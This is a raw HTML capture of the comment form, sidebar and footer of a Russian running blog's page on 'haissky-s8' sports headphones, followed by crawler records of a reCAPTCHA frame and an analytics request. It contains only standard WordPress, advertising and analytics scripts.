<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/luchshie-besprovodnye-naushniki-dlya-sporta-2017/haissky-s8/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://runner.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='720' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5d94f8f1e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="154"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="search-2" class="widget widget_search clearfix">
<form action="https://runner.su/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
</aside><aside id="text-8" class="widget widget_text clearfix"><h3 class="widget-title"><span>Эксклюзивное предложение</span></h3>			<div class="textwidget"><center><a target="_blank" href="https://c57.travelpayouts.com/click?shmarker=275487&promo_id=1702&source_type=customlink&type=click&custom_url=https%3A%2F%2Fbikesbooking.com%2Fru%2F">BikesBooking.com – бронирование велосипедов по всему миру</a>

<script type="text/javascript" language="javascript" src="http://www.ftjcfx.com/widget-58e7bb4ae4b059ee1c3af3da-7932248?target=_top&mouseover=Y"></script>
</center></div>
		</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://runner.su/category/tehnika-bega/">Бег</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://runner.su/category/gadzhety/">Гаджеты</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://runner.su/category/sorevnovaniya/">Соревнования</a>
</li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text clearfix"><h3 class="widget-title"><span>Полезные статьи</span></h3>			<div class="textwidget"><script id="5WZmJo5P8Qvxk5OT">if (window.relap) window.relap.ar('5WZmJo5P8Qvxk5OT');</script></div>
		</aside>		<aside id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries clearfix">		<h3 class="widget-title"><span>Самые популярные статьи</span></h3>		<ul>
						<li><a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/" title="TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice">TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice Количество просмотров: (4853)</a></li>
						<li><a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/" title="Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm">Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm Количество просмотров: (3102)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/" title="Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+">Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+ Количество просмотров: (3031)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-multi-sport-cardio/" title="Обзор TomTom Multi-sport Cardio. Часы для бега и не только.">Обзор TomTom Multi-sport Cardio. Часы для бега и не только. Количество просмотров: (2745)</a></li>
						<li><a href="https://runner.su/obzor-garmin-vivosmart-hr-sravnenie-s-mio-fuse/" title="Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse">Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse Количество просмотров: (2195)</a></li>
				</ul>
		</aside>		
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=A3sDx0PHTCPeUWht"></script></div>
		</aside>				</div>
			</div>
					<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: number of pageviews for 24 hours,"+
" of visitors for 24 hours and for today is shown' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://runner.su/" title="Все о беге" ><span>Все о беге</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://runner.su/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4" id="colormag-custom-js"></script>
<script defer type="text/javascript" src="https://runner.su/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769437614" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runner.su/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runner.su/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 1;
		$.get('https://runner.su/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GI_vt1_amohIB3FWp3Yiww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770034353208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=642859861&t=pageview&_s=1&dl=https%3A%2F%2Frunner.su%2Fluchshie-besprovodnye-naushniki-dlya-sporta-2017%2Fhaissky-s8%2F&ul=en-us%40posix&dt=haissky-s8%20-%20%D0%92%D1%81%D0%B5%20%D0%BE%20%D0%B1%D0%B5%D0%B3%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=74605879&gjid=1546550267&cid=1035559653.1770034343&tid=UA-20870393-32&_gid=827533320.1770034343&_r=1&_slc=1&z=1204970447
body_size: -448
content:
2,cG-1C1FST9ZSY